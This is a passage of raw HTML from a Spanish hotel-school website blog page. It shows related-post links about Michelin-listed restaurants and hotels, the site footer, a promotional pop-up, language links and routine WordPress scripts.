src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20694%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2-694x720.jpg" /><noscript><img width="694" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2-694x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">20 mayo, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/">Otro restaurante ‘made in Sant Pol’ en la Guía Michelin</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div><div class="column mobile-one post-related post-60592 post type-post status-publish format-standard has-post-thumbnail hentry category-news-euht-stpol-2 category-news-home-2 category-news-homenotices-2 category-news-homenoticesnoticias-euht-stpol-2 category-news-homenoticias-euht-stpol-2 category-notices-2 category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-noticiasnoticias-euht-stpol category-noticies category-sin-categorizar tag-direccion-hotelera-2 tag-guia-michelin-3 tag-hospitality-ca-3 tag-hotel-3 tag-hoteles-de-lujo tag-llaves-michelin tag-michelin"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/"><div class="mask"></div><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-960x720.jpg" /><noscript><img width="960" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-1024x737.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">29 abril, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/">5 hoteles españoles se estrenan con 3 Llaves Michelin</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div><div class="column mobile-one post-related post-60465 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-sin-categorizar tag-dia-del-libro tag-hoteleria-2 tag-hotels tag-libro tag-libros-hoteleria tag-literatura"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/"><div class="mask"></div><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-960x720.jpg" /><noscript><img width="960" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1024x737.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">23 abril, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/">Entre libros y suites: 10 hoteles para disfrutar de la lectura</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div></div></div></div></section><section class="section mcb-section section-post-comments"><div class="section_wrapper clearfix"><div class="column one comments"><div class="mcb-column-inner"><div id="comments"><p class="nocomments">Comments are closed.</p></div></div></div></div></section></article></main></div></div><style>.footer_widgets .column > aside a{ color: #fff }</style><footer id="Footer" class="clearfix"><div class="footer_action"><div class="container"><div class="column one column_column column_block" style="display:block"><div class="section mcb-section mcb-section-ydkfckcym  full-width column-0-full" style="padding-top:0px;padding-bottom:0px;background-color:#ffffff"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-e9x3nr7ht one  valign-top clearfix" style=""><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-8rekz23li one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" title="home-logo-1" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hsd-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hsd-ES-santpol.png" title="home-logo-1" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-bw0s9hkbe one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 							 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-2" title="home-logo-2" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/UDG_ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/UDG_ES-santpol.png" alt="home-logo-2" title="home-logo-2" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-3xgm2eewk one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 									 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-3" title="home-logo-3" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/educacio-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/educacio-ES-santpol.png" alt="home-logo-3" title="home-logo-3" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-yqxpvg90l one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 								 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-4" title="home-logo-4" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/aedh-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/aedh-ES-santpol.png" alt="home-logo-4" title="home-logo-4" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-s7890mzwm one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><style>.footer_widgets .column aside:first-child, 				.footer_widgets .column aside:last-child{ 					display:none; 				}</style><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-5" title="home-logo-5" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hosco-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hosco-ES-santpol.png" alt="home-logo-5" title="home-logo-5" width="191" height="191"></noscript></div></div></div></div></div></div></div></div><div class="section mcb-section mcb-section-vcl1uzak5 column-0-full" style="padding-top:40px;padding-bottom:40px;background-color:#393939"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-gmwmihdsc one  valign-top clearfix" style=""><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-knw0eqrlv one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-1" title="logo-footer-1" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-1.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-1.jpg" alt="logo-footer-1" title="logo-footer-1" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-ymcq37sxz one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-2" title="logo-footer-2" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-2.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-2.jpg" alt="logo-footer-2" title="logo-footer-2" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-dh817o4rr one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-3" title="logo-footer-3" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-3.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-3.jpg" alt="logo-footer-3" title="logo-footer-3" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-pbflah3ue one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-4" title="logo-footer-4" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-4.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-4.jpg" alt="logo-footer-4" title="logo-footer-4" width="231" height="110"></noscript></div></div></div></div></div></div></div></div></div></div></div><div class="widgets_wrapper footer_widgets"><div class="container"><div class="column one-fourth"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">OFERTA ACADÉMICA</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/grado-univ-en-gestion-hotelera-y-turistica/">Grado universitario</a><br>  <a href="https://www.santpol.edu.es/tecnico-en-gastronomia-y-restauracion/">Ciclo Formativo</a><br>  <a href="https://www.santpol.edu.es/masters/">Masters</a><br>  <a href="https://www.santpol.edu.es/programas-de-corta-duracion/">Programas de corta duración</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">FUTUROS ALUMNOS</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/residencia/">Residencia</a><br>  <a href="https://www.santpol.edu.es/admisiones/">Admisiones</a><br>  <a href="https://www.santpol.edu.es/becas-y-financiacion/">Becas y Financiación</a><br>  <a href="https://www.santpol.edu.es/vivir-en-sant-pol/">Vivir en Sant Pol</a><br>  <a href="https://www.santpol.edu.es/estudiantes-internacionales/">Estudiantes internacionales</a><br>  <a href="https://www.santpol.edu.es/erasmus/">Erasmus</a><br>  	<a href="https://santpol.edu.es/networking/">Networking</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">SALIDAS PROFESIONALES</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/jornadas-desarrollo-profesional/">Jornadas Desarrollo Profesional</a><br>  <a href="https://www.santpol.edu.es/bolsa-de-trabajo/">Bolsa de Trabajo</a><br>  <a href="https://www.santpol.edu.es/casos-de-exito/">Casos de éxito</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">HOTEL ESCUELA</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/aprender-haciendo/">Aprender Haciendo</a><br>  <a href="https://www.santpol.edu.es/acreditaciones-y-reconocimientos/">Acreditaciones y Reconocimientos</a><br>  <a href="https://www.santpol.edu.es/eventos/">Eventos</a><br>  <a href="https://www.santpol.edu.es/trabaja-con-nosotros/">Trabaja con nosotros</a></p></div></aside></div></div></div><div class="footer_copy"><div class="container"><div class="column one">  						<span id="back_to_top" class="button button_js ofus" data-loc="" data-window=""><i class="icon-up-open-big"></i></span><div class="copyright"> 							<span  class=" ofus" data-loc="aHR0cHM6Ly9zYW50cG9sLmVkdS5lcy9hdmlzby1sZWdhbC8%3D" data-window="">Legal</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9zYW50cG9sLmVkdS5lcy9wb2xpdGljYXMtZGUtY29va2llcy8%3D" data-window="">Cookies</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9hY2FkZW1pY2EuZXNlbXRpYS5jb20vTG9naW5Fc2VtdGlhLmFzcHg%3D" data-window="new">Intranet</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9ldWh0c3Rwb2wuZXNlbXRpYS5uZXQvbW9vZGxlL2xvZ2luLw%3D%3D" data-window="new">Moodle</span> | <span  class=" ofus" data-loc="Iw%3D%3D" data-window="">Mapa del Sitio</span><br>Hotel-Escuela de Sant Pol de Mar - Ctra. N-II Km 664 s/n 08395 Sant Pol de Mar, Barcelona - <span  class=" ofus" data-loc="dGVsOiszNDkzNzYwMDIxMg%3D%3D" data-window="">(+34) 937 600 212</span></div><ul class="social"><li class="instagram"><span title="Instagram" rel="nofollow"aria-label="Instagram icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9FVUhUU3RQT0w%3D" data-window="new"><i class="icon-instagram"></i></span></li><li class="facebook"><span title="Facebook" rel="nofollow"aria-label="Facebook icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0VVSFRTdFBPTA%3D%3D" data-window="new"><i class="icon-facebook"></i></span></li><li class="youtube"><span title="YouTube" rel="nofollow"aria-label="YouTube icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cueW91dHViZS5jb20vRVVIVFN0UE9MMQ%3D%3D" data-window="new"><i class="icon-play"></i></span></li><li class="linkedin"><span title="LinkedIn" rel="nofollow"aria-label="LinkedIn icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL3NjaG9vbC9ldWh0c3Rwb2wtYmFyY2Vsb25hL215Y29tcGFueS8%3D" data-window="new"><i class="icon-linkedin"></i></span></li><li class="twitter"><span title="X (Twitter)"aria-label="X (Twitter) icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudHdpdHRlci5jb20vRVVIVFN0UE9M" data-window="new"><i class="icon-x-twitter"></i></span></li><li class="vimeo"><span title="Vimeo" rel="nofollow"aria-label="Vimeo icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudmltZW8uY29tL0VVSFRTdFBPTA%3D%3D" data-window="new"><i class="icon-vimeo"></i></span></li><li class="flickr"><span title="Flickr" rel="nofollow"aria-label="Flickr icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuZmxpY2tyLmNvbS9waG90b3MvZXVodHN0cG9sL2FsYnVtcw%3D%3D" data-window="new"><i class="icon-flickr"></i></span></li><li class="tiktok"><span title="TikTok"aria-label="TikTok icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudGlrdG9rLmNvbS9AZXVodHN0cG9s" data-window="new"><i class="icon-tiktok"></i></span></li></ul></div></div></div></footer></div><div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#" class="superanchor">No hay traducciones disponibles para esta página</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/EUHTStPOL" title="Instagram" rel="nofollow" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/EUHTStPOL" title="Facebook" rel="nofollow" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/EUHTStPOL1" title="YouTube" rel="nofollow" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/" title="LinkedIn" rel="nofollow" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/EUHTStPOL" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="vimeo"><a target="_blank" rel="nofollow" href="https://www.vimeo.com/EUHTStPOL" title="Vimeo" rel="nofollow" aria-label="Vimeo icon"><i class="icon-vimeo"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/euhtstpol/albums" title="Flickr" rel="nofollow" aria-label="Flickr icon"><i class="icon-flickr"></i></a></li><li class="tiktok"><a target="_blank" rel="nofollow" href="https://www.tiktok.com/@euhtstpol" title="TikTok" aria-label="TikTok icon"><i class="icon-tiktok"></i></a></li></ul></div>    <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme-child\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">jQuery('#utm_source').val('');jQuery('#utm_medium').val('');jQuery('#utm_campaign').val('');jQuery('#cont_prov').remove();var first_url='<input class="gitem" id="00N1p00000JHsps"  name="00N1p00000JHsps" type="hidden" value="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/">';jQuery('#utm_medium').parent().append(first_url)</script> <style>.ddmobile {         display: none!important;     } 	#mda{       z-index: 99999; 	} 	#mda .modal-dialog{ 		margin: 0.5rem; 	} 	#mda .modal-body{ 		padding: 0; 	} 	#mda .modal-body img{ 		display: block; 		max-width: 100%; 	} 	#mda .modal-content{ 		background-color: transparent; 	} 	#mda .close{ 		margin-left: auto; 		 		z-index: 9999; 		right: -35px; 	} 	@media (max-width: 991px) { 		.ddpc { 			display: none!important; 		}  		.ddmobile { 			display: block!important;     	}     }  	@media only screen and (max-width: 959px) { 		#mda .modal-content { 			height: auto; 			width: auto; 			border-radius: 0px; 			border: 0; 		} 	}  	@media (min-width: 576px){ 		#mda .modal-dialog { 			max-width: none; 			margin: 1.75rem auto; 		} 	}  	@media (min-width: 992px){ 		#mda .modal-lg, #mda .modal-xl { 			max-width: 90%; 		} 	}  	.pestaña-escritorio a.button .button_label{ 		display: block; 	}  	@media only screen and (min-width: 960px){       .pestaña-escritorio {          transition: all .2s ease;       top: 50%;       transform: translateY(-50%);       }    }     #mda .modal-dialog{       display: table;       margin-left: auto;       margin-right: auto;    }     #mda .modal-body img{       max-height: calc(100vh - 100px);       object-fit: cover;    }     #mda .modal-header{       height: 0;    }</style><div class="modal fade" id="mda" tabindex="-1" aria-labelledby="exampleModalLabel" data-backdrop="static"     data-keyboard="false" aria-hidden="true"><div class="modal-dialog modal-xl"><div class="modal-content"><div class="modal-header">           <button type="button" class="close" data-dismiss="modal" aria-label="Close">             <span aria-hidden="true">&times;</span>           </button></div><div class="modal-body p-0">           <a target="_blank" href="https://santpol.ac-page.com/early-bird-espanol">             <img class="ddpc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/pc/es.jpg"><noscript><img class="ddpc" src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/pc/es.jpg" alt=""></noscript>             <img class="ddmobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/mobile/es.jpg"><noscript><img class="ddmobile" src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/mobile/es.jpg" alt=""></noscript>           </a></div></div></div></div> <script type="litespeed/javascript">function getCookie(cname){let name=cname+"=";let decodedCookie=decodeURIComponent(document.cookie);let ca=decodedCookie.split(';');for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
if(getCookie('mdanew1')!='close'){jQuery(document).ready(function(){document.cookie="mdanew1=close"})}
jQuery('#mda').on('hidden.bs.modal',function(event){document.cookie="mdanew1=close"})</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ca wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/ca/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native" lang="ca">Català</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Catalán<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/en/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native">Español</span></a></li></ul></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.santpol.edu.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js?ver=4.00.0" id="dwwwi_bootstrapcdn-js"></script> <script id="mfn-scripts-js-extra" type="litespeed/javascript">var 